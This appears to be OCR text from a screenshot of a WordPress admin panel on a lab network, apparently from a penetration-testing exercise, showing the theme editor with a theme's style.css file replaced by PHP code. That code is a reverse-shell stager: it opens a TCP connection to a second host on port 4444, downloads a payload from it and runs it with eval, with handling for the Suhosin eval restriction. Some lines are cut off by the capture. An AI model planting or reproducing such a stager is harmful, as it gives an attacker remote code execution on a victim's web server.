 不安全 192.168.43.137/wordpress/wp-admin/theme-editor.php
Web_TR2 4 0 New
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
WordPress 5.3.1 is available! Please update now.
An automated WordPress update has failed to complete - please attempt the update again now.
Edit Themes
Twenty Fifteen: Stylesheet (style.css)
<?php /**/ error_reporting(0); $ip = '192.168.43.153'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f))
if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs');
($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 's
break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suh
$suhosin_bypass(); } else { eval($b); } die();